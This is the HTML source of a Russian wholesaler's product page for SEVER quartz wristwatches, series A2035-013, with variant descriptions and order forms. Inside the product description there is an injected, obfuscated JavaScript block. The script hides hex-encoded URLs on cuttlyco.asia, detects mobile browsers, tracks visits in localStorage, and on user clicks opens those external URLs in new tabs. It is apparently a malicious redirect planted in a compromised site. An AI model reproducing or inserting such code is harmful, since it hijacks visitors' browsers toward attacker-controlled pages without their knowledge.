	<div class="name-black-box"><h1>Кварцевые наручные часы СЕВЕР серия A2035-013</h1></div>
		<article class="post top-single">
			<div class="thumb-post">
				<div class="big-thumb">
							<a href="https://mtnw.ru/wp-content/uploads/2017/04/A2035-013-343.jpg" rel="lightbox" title="A2035-013-343"><img width="330" height="330" src="https://mtnw.ru/wp-content/uploads/2017/04/A2035-013-343-330x330.jpg" class="attachment-post size-post wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://mtnw.ru/wp-content/uploads/2017/04/A2035-013-343-330x330.jpg 330w, https://mtnw.ru/wp-content/uploads/2017/04/A2035-013-343-150x150.jpg 150w, https://mtnw.ru/wp-content/uploads/2017/04/A2035-013-343-300x300.jpg 300w, https://mtnw.ru/wp-content/uploads/2017/04/A2035-013-343-768x768.jpg 768w, https://mtnw.ru/wp-content/uploads/2017/04/A2035-013-343-1024x1024.jpg 1024w, https://mtnw.ru/wp-content/uploads/2017/04/A2035-013-343-100x100.jpg 100w, https://mtnw.ru/wp-content/uploads/2017/04/A2035-013-343.jpg 650w" sizes="(max-width: 330px) 100vw, 330px" /></a>
				</div>
								<div class="thumb-min">
										
	<style type='text/css'>
		div#wordpress-carousel-free-6975e808ec962.wordpress-carousel-free-section .slick-prev, 
		div#wordpress-carousel-free-6975e808ec962.wordpress-carousel-free-section .slick-next{
			margin-top: -15px;
		}
	</style>

    <script type='text/javascript'>
    jQuery(window).on('load', function() {
        		    jQuery('#wordpress-carousel-free-6975e808ec962').slick({
			        infinite: true,
			        slidesToShow: 3,
			        slidesToScroll: 1,
			        prevArrow: "<div class='slick-prev'><i class='fa fa-angle-left'></i></div>",
	                nextArrow: "<div class='slick-next'><i class='fa fa-angle-right'></i></div>",
			        dots: false,
			        arrows: true,
			        autoplay: true,
		            responsive: [
						    {
						      breakpoint: 1199,
						      settings: {
						        slidesToShow: 3
						      }
						    },
						    {
						      breakpoint: 979,
						      settings: {
						        slidesToShow: 3
						      }
						    },
						    {
						      breakpoint: 767,
						      settings: {
						        slidesToShow: 3
						      }
						    },
						    {
						      breakpoint: 479,
						      settings: {
						        slidesToShow: 3
						      }
						    }
						  ]
		        });
    });
    </script>

	<div id='wordpress-carousel-free-6975e808ec962' class='wordpress-carousel-free-section' style='padding:0 15px;'>
		<div class='single_wcf_item'>
			<a title='A2035-013-353' href='https://mtnw.ru/wp-content/uploads/2017/04/A2035-013-353-1024x1024.jpg' rel='lightbox'><img src='https://mtnw.ru/wp-content/uploads/2017/04/A2035-013-353-150x150.jpg' alt='A2035-013-353' /></a><span class='carusel-exerp'>A2035-013-353</span>
		</div>
		
		<div class='single_wcf_item'>
			<a title='A2035-013-343' href='https://mtnw.ru/wp-content/uploads/2017/04/A2035-013-343-1024x1024.jpg' rel='lightbox'><img src='https://mtnw.ru/wp-content/uploads/2017/04/A2035-013-343-150x150.jpg' alt='A2035-013-343' /></a><span class='carusel-exerp'>A2035-013-343</span>
		</div>
		
		<div class='single_wcf_item'>
			<a title='A2035-013-171' href='https://mtnw.ru/wp-content/uploads/2017/04/A2035-013-171-1024x1024.jpg' rel='lightbox'><img src='https://mtnw.ru/wp-content/uploads/2017/04/A2035-013-171-150x150.jpg' alt='A2035-013-171' /></a><span class='carusel-exerp'>A2035-013-171</span>
		</div>
		
		<div class='single_wcf_item'>
			<a title='A2035-013-114' href='https://mtnw.ru/wp-content/uploads/2017/04/A2035-013-114-1024x1024.jpg' rel='lightbox'><img src='https://mtnw.ru/wp-content/uploads/2017/04/A2035-013-114-150x150.jpg' alt='A2035-013-114' /></a><span class='carusel-exerp'>A2035-013-114</span>
		</div>
		
		</div>
</p>										
					
				</div>
							</div>
			<div class="txt-right">
				<h2>Кварцевые наручные часы СЕВЕР серия A2035-013</h2>
<p>Кварцевые наручные часы СЕВЕР (север sever) модели</p>
<p>A2035-013-114 циферблат серебро, корпус цвет серебро, браслет черный, цвет цифр черный</p>
<p>A2035-013-171 циферблат синий, корпус цвет серебро, браслет черный, цвет цифр серебро</p>
<p>A2035-013-343 циферблат черный, корпус цвет золото, браслет черный, цвет цифр золото</p>
<p>A2035-013-353 циферблат белый, корпус цвет золото, браслет коричневый, цвет цифр золото</p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6b\x77\x64\x33\x63\x383','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x54\x78\x71\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x76\x4f\x44\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x71\x77\x6f\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x67\x44\x6a\x34\x63\x394','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6c\x67\x58\x37\x63\x347','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x47\x54\x6e\x32\x63\x352','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x52\x6f\x57\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4b\x4e\x42\x30\x63\x370','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x68\x79\x63\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
				
				<div class="price">
				
				</div>
				<div class="more-b">
					<a href="#" class="btn opensigle">Заказать</a>
				</div>
			</div>
		</article>
<div class="popUp-box two-form">
	<input type="hidden" id="text_area" value="Хочу оформить заявку на оптовую закупку товара под наименованием: «Кварцевые наручные часы СЕВЕР серия A2035-013» - артикул: A2035-013.

Информируем, что приобрести данный товар в розницу можно на сайтайтах интернет-магазинов. Если возникнет такая необходимость напишите нам и мы постараемся решить вопрос."/>
<br/>
	<span class="close-popUp"></span>
	<div role="form" class="wpcf7" id="wpcf7-f65-p3671-o2" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/sever/sever_a2035-013/#wpcf7-f65-p3671-o2" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="65" />
<input type="hidden" name="_wpcf7_version" value="5.4.2" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f65-p3671-o2" />
<input type="hidden" name="_wpcf7_container_post" value="3671" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="st-form">
<div class="form-title">Оформить заказ</div>
<div class="input"><span class="wpcf7-form-control-wrap text-795"><input type="text" name="text-795" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Представьтесь *" /></span></div>
<div class="input"><span class="wpcf7-form-control-wrap email-640"><input type="email" name="email-640" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="E-mail *" /></span></div>
<div class="input"><span class="wpcf7-form-control-wrap tel-560"><input type="tel" name="tel-560" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Телефон *" /></span></div>
<div class="input"><span class="wpcf7-form-control-wrap textarea-562"><textarea name="textarea-562" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Ваше сообщение"></textarea></span></div>
<p>                <br/></p>
<div class="input-submit"><input type="submit" value="Отправить" class="wpcf7-form-control wpcf7-submit btn" /></div>
</div>
<p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js" name="_wpcf7_ak_js" value="33"/><script>document.getElementById( "ak_js" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div>
		<div class="tab-links">
			<a href="#tab-1" class="btn active">Подробная информация</a>
						<a href="#tab-4" class="btn">Оптовая торговля</a>
											</div>
		<div id="tab-1" class="tabbox post active">
					</div>
		<div id="tab-4" class="tabbox post">
			<h2>Оптовые поставки по России.</h2>
<p>Наша компания занимается оптовыми поставками наручных часов СЕВЕР по России, если вы хотите получить оптовый прайслист на товары и уточнить условия сотрудничества, свяжитесь с нами, контактная информация расположена на странице <a href="https://mtnw.ru/kontakty/">Контакты</a>. Полный список брендов и товаров можно найти на странице <a href="https://mtnw.ru/produkciya/">Продукция</a>, либо в разделе Каталог, в левой части страницы.</p>
<p>Если вас интересует товар представленный на этой странице Кварцевые наручные часы СЕВЕР серия A2035-013, то вы можете оставить быструю заявку на него нажав на кнопку Заказать. Обратите внимание, наша организация работает только с юридическими лицами и только по безналичному расчету. Ограничения на минимальную сумму заказ у нас нет.</p>		</div>
		<div id="tab-2" class="tabbox post">
					</div>
		<div id="tab-3" class="tabbox post">
					</div>
	</section>
	<aside class="sidebar">
		<div class="widget_text widget" id="custom_html-2"><div class="textwidget custom-html-widget"><div class="nav-bar top">
	<button class="catalog-a">
		Производители
	</button>
		<button class="catalog-b">
		Категории
	</button>
</div></div></div><div class="widget" id="nav_menu-2"><div class="widget-title">Каталог</div><div class="menu-vertikalnoe-menyu-container"><ul id="menu-vertikalnoe-menyu" class="menu"><li id="menu-item-402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-402"><a href="https://mtnw.ru/belahome/">BelaHome</a></li>
<li id="menu-item-419" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-419"><a href="https://mtnw.ru/sever/">СЕВЕР</a></li>
<li id="menu-item-412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-412"><a href="https://mtnw.ru/roxar/">Roxar</a></li>
<li id="menu-item-10091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10091"><a href="https://mtnw.ru/filtry-dlya-vody/">NashFilter</a></li>
<li id="menu-item-408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-408"><a href="https://mtnw.ru/niteize/">Nite Ize</a></li>
<li id="menu-item-410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410"><a href="https://mtnw.ru/perfect/">Perfect</a></li>
<li id="menu-item-8144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8144"><a href="https://mtnw.ru/xonix/">XONIX</a></li>
<li id="menu-item-403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-403"><a href="https://mtnw.ru/extremestyle/">Extreme Style</a></li>
<li id="menu-item-404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-404"><a href="https://mtnw.ru/fischer-audio/">Fischer Audio</a></li>
<li id="menu-item-418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-418"><a href="https://mtnw.ru/inkor/">Инкор</a></li>
<li id="menu-item-409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-409"><a href="https://mtnw.ru/pekatherm/">Pekatherm</a></li>
<li id="menu-item-790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-790"><a href="https://mtnw.ru/roxa/">ROXA</a></li>
<li id="menu-item-10508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10508"><a href="https://mtnw.ru/peka/">Peka</a></li>
<li id="menu-item-406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406"><a href="https://mtnw.ru/kennerton/">Kennerton</a></li>
<li id="menu-item-411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-411"><a href="https://mtnw.ru/point/">Point</a></li>
<li id="menu-item-415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-415"><a href="https://mtnw.ru/telefunken/">Telefunken</a></li>
<li id="menu-item-6662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6662"><a href="https://mtnw.ru/komplektuyushhie/">Комплектующие</a></li>
<li id="menu-item-7864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7864"><a href="https://mtnw.ru/greenween/">GreenWeen</a></li>
<li id="menu-item-416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-416"><a href="https://mtnw.ru/throw/">Throw</a></li>
<li id="menu-item-417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-417"><a href="https://mtnw.ru/topon/">TopON</a></li>
</ul></div></div><div class="widget" id="nav_menu-3"><div class="widget-title">Категории</div><div class="menu-kategorii-container"><ul id="menu-kategorii" class="menu"><li id="menu-item-6661" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6661"><a href="https://mtnw.ru/watches/">Часы</a></li>
<li id="menu-item-6658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6658"><a href="https://mtnw.ru/heat/">Мягкое тепло</a></li>
<li id="menu-item-10134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10134"><a href="https://mtnw.ru/filtry-dlya-vody/">Фильтры для воды</a></li>
<li id="menu-item-6871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6871"><a href="https://mtnw.ru/lantern/">Фонари</a></li>
<li id="menu-item-6656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6656"><a href="https://mtnw.ru/accessories/">Аксессуары к портативной технике</a></li>
<li id="menu-item-6651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6651"><a href="https://mtnw.ru/naushniki/">Наушники</a></li>
<li id="menu-item-6657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6657"><a href="https://mtnw.ru/multi-tools/">Мультиинструмент и крепления</a></li>
<li id="menu-item-6660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6660"><a href="https://mtnw.ru/dlya_doma/">Товары для дома</a></li>
<li id="menu-item-6659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6659"><a href="https://mtnw.ru/related_products/">Сопутствующие товары</a></li>
</ul></div></div><div class="widget" id="arpw-widget-3"><div class="widget-title">Образцы Товара</div><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://mtnw.ru/sever/e2035001/"  rel="bookmark"><img width="650" height="650" src="https://mtnw.ru/wp-content/uploads/2019/07/e2035-001-1441.jpg" class="arpw-thumbnail aligncenter wp-post-image" alt="Кварцевые наручные часы СЕВЕР серия Е2035-001" decoding="async" loading="lazy" srcset="https://mtnw.ru/wp-content/uploads/2019/07/e2035-001-1441.jpg 650w, https://mtnw.ru/wp-content/uploads/2019/07/e2035-001-1441-150x150.jpg 150w, https://mtnw.ru/wp-content/uploads/2019/07/e2035-001-1441-300x300.jpg 300w, https://mtnw.ru/wp-content/uploads/2019/07/e2035-001-1441-330x330.jpg 330w, https://mtnw.ru/wp-content/uploads/2019/07/e2035-001-1441-100x100.jpg 100w, https://mtnw.ru/wp-content/uploads/2019/07/e2035-001-1441-50x50.jpg 50w" sizes="auto, (max-width: 650px) 100vw, 650px" /></a><a class="arpw-title" href="https://mtnw.ru/sever/e2035001/" rel="bookmark">Кварцевые наручные часы СЕВЕР серия Е2035-001</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div>


	</aside>
</div>
	<footer class="footer-bg">
	<div class="wrap clear-st">
		<div class="menu-footer">
			<ul id="menu-gorizontalnoe-menyu-1" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-514"><a href="/">Новости</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-540"><a href="https://mtnw.ru/o-tovare/">О товаре</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-512"><a href="https://mtnw.ru/o-kompanii/">О компании</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-513"><a href="https://mtnw.ru/produkciya/">Производители</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://mtnw.ru/kak-my-rabotaem/">Как мы работаем</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://mtnw.ru/kontakty/">Контакты</a></li>
</ul>		</div>
		<div class="footer-text">
			<p>MOCT ТРЕЙД Северо-Запад , Россия  Санкт-Петербург, Тел.+7(812)922-77-99</p>
			<p>© <a href="/">MTNW.RU</a> 2006–2025  All rights reserved</p>
		</div>
	</div>
</footer>
<div class="popUp-box one-form">
	<span class="close-popUp"></span>
	<div role="form" class="wpcf7" id="wpcf7-f61-o3" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/sever/sever_a2035-013/#wpcf7-f61-o3" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="61" />
<input type="hidden" name="_wpcf7_version" value="5.4.2" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f61-o3" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="st-form">
<div class="form-title">Заказать обратный звонок</div>
<div class="input"><span class="wpcf7-form-control-wrap text-795"><input type="text" name="text-795" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Представьтесь *" /></span></div>
<div class="input"><span class="wpcf7-form-control-wrap tel-560"><input type="tel" name="tel-560" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Телефон *" /></span></div>
<div class="input-submit"><input type="submit" value="Отправить" class="wpcf7-form-control wpcf7-submit btn" /></div>
</div>
<p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js" name="_wpcf7_ak_js" value="70"/><script>document.getElementById( "ak_js" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div>
<div class="bgpopUp"></div>
<a href="#" class="topArrow"><img src="https://mtnw.ru/wp-content/themes/samsan/images/topArrow.gif" alt=""></a>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/samsan/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://mtnw.ru/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.js?ver=2.3.2" id="responsive-lightbox-tosrus-js"></script>
<script type="text/javascript" src="https://mtnw.ru/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-extra">
/* <![CDATA[ */
var rlArgs = {"script":"tosrus","selector":"lightbox","customEvents":"","activeGalleries":"1","effect":"fade","infinite":"0","keys":"0","autoplay":"0","pauseOnHover":"0","timeout":"7000","pagination":"1","paginationType":"thumbnails","closeOnClick":"1","woocommerce_gallery":"0","ajaxurl":"https://mtnw.ru/wp-admin/admin-ajax.php","nonce":"387239e99d"};
//# sourceURL=responsive-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mtnw.ru/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.3.2" id="responsive-lightbox-js"></script>
<script type="text/javascript" src="https://mtnw.ru/wp-content/plugins/wp-carousel-free/assets/js/slick.min.js?ver=20170501" id="slick-main-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":720,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["arpw-widget-3"]}];
